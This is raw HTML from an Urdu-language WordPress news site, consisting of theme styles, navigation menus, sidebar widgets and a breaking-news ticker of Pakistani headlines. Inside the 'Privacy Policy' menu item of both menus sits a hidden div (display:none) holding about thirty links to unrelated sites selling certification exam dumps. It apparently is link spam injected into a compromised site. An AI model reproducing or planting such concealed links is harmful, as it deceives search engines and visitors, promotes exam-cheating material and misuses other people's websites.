		.c5-body-class.woocommerce-page div.product form.cart .button:hover,
		.c5-body-class.woocommerce-page #content div.product form.cart .button:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce #content input.button:hover,
		.woocommerce-page a.button:hover,
		.woocommerce-page button.button:hover,
		.woocommerce-page input.button:hover,
		.woocommerce-page #respond input#submit:hover,
		.woocommerce-page #content input.button:hover,
		.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:hover,
		.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:hover{
			background: #940005;

		}

		.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover{
			border-color: #d30007;
		}


		/** font sizes ***/

		.c5-breaking-wrap .breaking-title{
			font-size:20px;
		}
		.c5-breaking-wrap ul.newsticker li{
			font-size:15px;
		}


		.mini.top-menu-nav ul.menu-sc-nav>li.menu-item>a{
			font-size:12px;
		}

		.top-menu-nav ul.menu-sc-nav>li.menu-item>a{
			font-size:16px;
		}

		h3.title,
		h2.title,
		h3.widget-title,
		.products h2{
			font-size:16px;
		}


		.c5ab_posts_thumb_tall_single h3{
			font-size:20px;
		}

		.c5ab_posts_slider ul li .content h3{
			font-size:25px;
		}








		/** Font **/
		body{
						font-family: Cabin,"Helvetica Neue", Helvetica, Arial, sans-serif ;
			font-size: 14px;
		}
		h1,h2,h3,h4,h5,h6,
		.top-menu-nav.default ul.menu-sc-nav > li.menu-item > a,
		.c5-today,
		.c5-breaking-wrap .breaking-title,
		ul.newsticker li,
		.navigation-shortcode.sidebar.top-menu-nav ul.menu-sc-nav > li.menu-item > a,
		#wp-calendar,
		.flip-post a.title-link,
		h2.title,
		.footer .widget_categories ul li,
		.c5ab_social_counter ul li a span.count,
		.services_wrapper .service-item .lower_half h5,
		.c5ab_slider ul li .content p.title {
			font-family: Cabin,"Helvetica Neue", Helvetica, Arial, sans-serif ;
		}

				/***General Custom CSS**/
		div#inner-header .c5-logo-wrap .c5-right {
    float: none;
}
div#inner-header .c5-logo-wrap .c5-right img {
    width:100%;
}		/***Skin Custom CSS**/
				</style>
		                
                                
            </head>
            
<body class="rtl wp-singular post-template-default single single-post postid-1332 single-format-standard wp-theme-alyoum c5-body-class code125-alyoum-theme">


	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v2.0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	        <div class="c5-mobile-hidden-wrap">
            <span class="fa fa-close c5-close-mobile-sidebar"></span>
            <div class="c5-mobile-logo">
                <a class="clearfix c5-orignial-logo c5-logo c5-bottom-30"  style="margin-top:0px" href="https://www.shakhsiyaat.com" rel="nofollow"><img alt="Logo" src="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif" srcset="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif 1x, https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1.gif 2x" /></a>            </div>
            <div class="c5-mobile-main-menu">
                <nav role="navigation" class="navigation-shortcode responsive-off light default top-menu-nav clearfix"><div class="responsive-controller clearfix"><span class="menu-enable fa fa-align-justify"></span></div><ul id="menu-menu1" class=" top-nav menu-sc-nav clearfix"><li  id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.shakhsiyaat.com/"  class=" " ><span class=" "></span><span>Home</span></a></li>
<li  id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent category-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/"  class=" " ><span class=" "></span><span>تازہ ترین خبریں//شائننگ کراچی</span></a></li>
<li  id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category category-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/"  class=" " ><span class=" "></span><span>شخصیات/تعارف</span></a></li>
<li  id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category category-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/"  class=" " ><span class=" "></span><span>خوشہ شاعری/ افسانہ/ فن و ثقافت</span></a></li>
<li  id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category category-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/"  class=" " ><span class=" "></span><span>English News Views</span></a></li>
<li  id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%a7%d8%aa-%da%88%d8%a7%d9%b9-%da%a9%d8%a7%d9%85-%d9%85%da%a9%d9%85%d9%84-%d8%a2%d9%86-%d9%84%d8%a7%d8%a6%d9%86-%d9%85%db%8c%da%af%d8%b2%db%8c%d9%86-%d8%a7%d9%88/"  class=" " ><span class=" "></span><span>Contact Us</span></a></li>
<li  id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/privacy-policy/"  class=" " ><span class=" "></span><span>Privacy Policy</a><div style="display:none;"> <a href="http://dnails.ottry.com/?pdf-exam=220-902_Test.html">220-902</a>   <a href="http://grspowermax.com/?pdf-exam=400-101_Exam.html">400-101</a>   <a href="https://www.nuocdahongphuc.com/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="http://phongkham.hoangyen.org/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.ninosycrias.org/?pdf-exam=2V0-620_Dumps Collection.html">2V0-620</a>   <a href="http://sharee.org.bd/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.creativeacademymanchester.co.uk/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="https://www.paologambi.com/?pdf-exam=000-105_VCE Dumps.html">000-105</a>   <a href="https://roofingmarketingpros.com/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="http://sintracapchile.cl/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://cb4l.org/?pdf-exam=210-260_Exam Demo.html">210-260</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=352-001_New Questions.html">352-001</a>   <a href="http://jasonferinephysicaltherapy.com/?pdf-exam=1Z0-804_Exam Questions.html">1Z0-804</a>   <a href="http://www.assofamily.org/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="https://njombangan.com/?pdf-exam=70-346_PDF Download.html">70-346</a>   <a href="https://heroespapers.com/?download=400-050_Exam.html">400-050</a>   <a href="http://www.bebekbkb.com/?download=640-916_Exam.html">640-916</a>   <a href="https://www.24catalyst.com/?download=200-355_Exam.html">200-355</a>   <a href="https://www.shirleysprworks.com/?download=642-997_Exam.html">642-997</a>   <a href="https://wisetech.pro/?pdf-exam=350-080_Exam Demo.html">350-080</a>   <a href="https://thecareerexperts.com/?pdf-exam=MB2-712_Exam.html">MB2-712</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=220-901_Dumps PDF.html">220-901</a>   <a href="http://www.ninosycrias.org/?pdf-exam=MB2-712_Certification Exam.html">MB2-712</a>   <a href="https://intliquidation.com/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="https://www.clarusgroup.com/?pdf-exam=210-060_Exam Engine.html">210-060</a>   <a href="https://cb4l.org/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="http://loja.clubefox.com/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://stavpritsep-don.ru/?download=400-201_Exam.html">400-201</a>   <a href="https://www.thorneylakes.co.uk/?pdf-exam=640-911_Demo Download.html">640-911</a>   <a href="http://www.assofamily.org/?pdf-exam=642-999_Exam Engine.html">642-999</a>   <a href="https://relp.com.br/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="https://www.proaction-services.com/?pdf-exam=70-270_PDF Exam.html">70-270</a>  </div><a></span></a></li>
<li  id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/about-us/"  class=" " ><span class=" "></span><span>About Us</span></a></li>
</ul></nav>            </div>
            <div class="c5-mobile-main-secondary-menu">
                            </div>
                    <div id="sidebar-sidebar" class="c5-mobile-sidebar-wrap clearfix">
            <div id="search-2" class="widget c5_al_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.shakhsiyaat.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="widget c5_al_widget widget_recent_entries">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget c5_al_widget widget_categories"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div>        </div>
                </div>
        <style>
                #header-top-bar,
                #header-top-bar .mini.top-menu-nav ul.menu-sc-nav > li.menu-item ul.sub-menu{
                    background-color:#444; border-top:4px solid #d30007; 
                }
                </style>
                <div id="header-top-bar" class="clearfix dark-mode">
                <div class="c5-main-width c5-main-width-960 clearfix"><div class="c5-left"></div> <div class="c5-right"></div></div> </div>	<div id="main-container" class="c5-main-width c5-main-width-960">

		<header class="header " role="banner">

			<div id="inner-header" class=" clearfix">
				<div class="c5-logo-wrap clearfix">                <div class="c5-left"></div>
                <div class="c5-right">
                    <a class="clearfix c5-orignial-logo c5-logo c5-bottom-30"  style="margin-top:0px" href="https://www.shakhsiyaat.com" rel="nofollow"><img alt="Logo" src="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif" srcset="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif 1x, https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1.gif 2x" /></a>                                <span class="fa fa-bars c5-mobile-sidebar"></span>
                                <div class="clearfix"></div>
                </div>
                </div>				<div class="clearfix"></div>
				<div id="c5-below-logo"  class="clearfix"><div class="c5-left"><nav role="navigation" class="navigation-shortcode responsive-on light default top-menu-nav clearfix"><div class="responsive-controller clearfix"><span class="menu-enable fa fa-align-justify"></span></div><ul id="menu-menu1-1" class=" top-nav menu-sc-nav clearfix"><li  id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.shakhsiyaat.com/"  class=" " ><span class=" "></span><span>Home</span></a></li>
<li  id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent category-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/"  class=" " ><span class=" "></span><span>تازہ ترین خبریں//شائننگ کراچی</span></a></li>
<li  id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category category-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/"  class=" " ><span class=" "></span><span>شخصیات/تعارف</span></a></li>
<li  id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category category-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/"  class=" " ><span class=" "></span><span>خوشہ شاعری/ افسانہ/ فن و ثقافت</span></a></li>
<li  id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category category-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/"  class=" " ><span class=" "></span><span>English News Views</span></a></li>
<li  id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%a7%d8%aa-%da%88%d8%a7%d9%b9-%da%a9%d8%a7%d9%85-%d9%85%da%a9%d9%85%d9%84-%d8%a2%d9%86-%d9%84%d8%a7%d8%a6%d9%86-%d9%85%db%8c%da%af%d8%b2%db%8c%d9%86-%d8%a7%d9%88/"  class=" " ><span class=" "></span><span>Contact Us</span></a></li>
<li  id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/privacy-policy/"  class=" " ><span class=" "></span><span>Privacy Policy</a><div style="display:none;"> <a href="http://dnails.ottry.com/?pdf-exam=220-902_Test.html">220-902</a>   <a href="http://grspowermax.com/?pdf-exam=400-101_Exam.html">400-101</a>   <a href="https://www.nuocdahongphuc.com/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="http://phongkham.hoangyen.org/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.ninosycrias.org/?pdf-exam=2V0-620_Dumps Collection.html">2V0-620</a>   <a href="http://sharee.org.bd/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.creativeacademymanchester.co.uk/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="https://www.paologambi.com/?pdf-exam=000-105_VCE Dumps.html">000-105</a>   <a href="https://roofingmarketingpros.com/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="http://sintracapchile.cl/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://cb4l.org/?pdf-exam=210-260_Exam Demo.html">210-260</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=352-001_New Questions.html">352-001</a>   <a href="http://jasonferinephysicaltherapy.com/?pdf-exam=1Z0-804_Exam Questions.html">1Z0-804</a>   <a href="http://www.assofamily.org/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="https://njombangan.com/?pdf-exam=70-346_PDF Download.html">70-346</a>   <a href="https://heroespapers.com/?download=400-050_Exam.html">400-050</a>   <a href="http://www.bebekbkb.com/?download=640-916_Exam.html">640-916</a>   <a href="https://www.24catalyst.com/?download=200-355_Exam.html">200-355</a>   <a href="https://www.shirleysprworks.com/?download=642-997_Exam.html">642-997</a>   <a href="https://wisetech.pro/?pdf-exam=350-080_Exam Demo.html">350-080</a>   <a href="https://thecareerexperts.com/?pdf-exam=MB2-712_Exam.html">MB2-712</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=220-901_Dumps PDF.html">220-901</a>   <a href="http://www.ninosycrias.org/?pdf-exam=MB2-712_Certification Exam.html">MB2-712</a>   <a href="https://intliquidation.com/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="https://www.clarusgroup.com/?pdf-exam=210-060_Exam Engine.html">210-060</a>   <a href="https://cb4l.org/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="http://loja.clubefox.com/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://stavpritsep-don.ru/?download=400-201_Exam.html">400-201</a>   <a href="https://www.thorneylakes.co.uk/?pdf-exam=640-911_Demo Download.html">640-911</a>   <a href="http://www.assofamily.org/?pdf-exam=642-999_Exam Engine.html">642-999</a>   <a href="https://relp.com.br/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="https://www.proaction-services.com/?pdf-exam=70-270_PDF Exam.html">70-270</a>  </div><a></span></a></li>
<li  id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/about-us/"  class=" " ><span class=" "></span><span>About Us</span></a></li>
</ul></nav></div></div>			</div>

		</header>
		<div id="floating-trigger"></div>
        <div id="content">

            <div id="inner-content" class="c5-main-row clearfix">
                        <div id="breaking-bar" class="c5-single-element c5-breaking-960-C-B">
                        <div class="c5-breaking-wrap ">
                <p class="breaking-title">Breaking News</p><ul id="c5-webTicker"><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%88%d9%81%d8%a7%d9%82-%d8%a7%d9%88%d8%b1-%d8%b3%d9%86%d8%af%da%be-%d8%ad%da%a9%d9%88%d9%85%d8%aa-%d9%86%db%92-%d9%81%db%8c%d8%b5%d9%84%db%81-%da%a9%d8%b1%d9%84%db%8c%d8%a7%d8%8c-%d8%b9%db%8c/"> وفاق اور سندھ حکومت نے فیصلہ کرلیا عیدالاضحی سے قبل عمل درآمد ہوگا</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%b3%d8%b9%d9%88%d8%af%db%8c-%da%af%d9%88%d9%84%da%88-%d9%85%d8%a7%d8%b1%da%a9%db%8c%d9%b9-%d9%85%db%8c%da%ba-%d8%b3%d9%88%d9%86%d8%a7-%d9%85%db%81%d9%86%da%af%d8%a7%d8%8c-%d9%be%d8%a7%da%a9%d8%b3/">سعودی گولڈ مارکیٹ میں سونا مہنگا، پاکستان اوپن مارکیٹ میں ڈالرسستا ہوگیا</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%be%d9%86%d8%ac%d8%a7%d8%a8-%d8%a7%d9%84%db%8c%da%a9%d8%b4%d9%86-%d8%8c-14-%d9%85%d8%a6%db%8c-%da%a9%d9%88-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d9%86%db%81-%db%81%d9%88%d8%a6/">پنجاب الیکشن ، 14  مئی کو انتخابات نہ ہوئے تو آئین ٹوٹ جائے گا، عمران خان</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%86%d8%b3%db%8c%d9%85-%d8%b4%d8%a7%db%81-%d8%a7%d9%88%d8%b1-%d8%a8%d8%a7%d8%a8%d8%b1-%d8%a7%d8%b9%d8%b8%d9%85-%da%a9%db%92-%d8%b1%db%8c%da%a9%d8%a7%d8%b1%da%88%d8%b2%d8%8c-%d9%b9%db%8c-20-%d9%be/">نسیم شاہ اور بابر اعظم کے ریکارڈز، ٹی 20 پلیئرز کی عالمی رینکنگ جاری</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%a7%d8%ac-%d8%b3%db%92-%db%8c%da%a9%d9%85-%d9%85%d8%a6%db%8c-%d8%aa%da%a9-%db%81%d9%84%da%a9%db%8c-%d9%88%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1/">کراچی میں آج سے 5مئی تک ہلکی وتیز  بارش،، ماہی گیروں کیلئے انتباہ جاری</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%81%d8%ae%d8%b1%d8%b2%d9%85%d8%a7%da%ba-%d8%8c-%d9%86%db%8c%d9%88%d8%b2%db%8c-%d9%84%db%8c%d9%86%da%88-%da%a9%d9%88-%d9%be%db%81%d9%84%db%92-%d8%a7%db%8c%da%a9-%d8%b1%d9%88%d8%b2%db%81-%d9%85/"> فخرزماں ، نیوزی لینڈ کو پہلے ایک روزہ میچ میں 5 وکٹوں سے شکست</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%be%d8%b1%d9%88%db%8c%d8%b2-%d9%85%d8%b4%d8%b1%d9%81-%d8%b7%d9%88%db%8c%d9%84-%d8%b9%d9%84%d8%a7%d9%84%d8%aa-%da%a9%db%92-%d8%a8%d8%b9%d8%af-79-%d8%a8%d8%b1%d8%b3-%da%a9%db%8c-%d8%b9%d9%85%d8%b1/">پرویز مشرف طویل علالت کے بعد 79 برس کی عمر میں انتقال کر گئے</a></li></ul>        <div class="c5-breaking-nav">
                            <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d8%a7%d9%84%db%8c%da%a9%d8%b4%d9%86-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%8c-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae-%da%a9%db%92-%d8%b4%d9%81%d8%a7%d9%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%da%be/" title="Next: الیکشن پاکستان کی تاریخ کے شفاف ترین تھے، وقت ثابت کرے گا، ترجمان پاک فوج" class="fa fa-angle-left"></a></p>
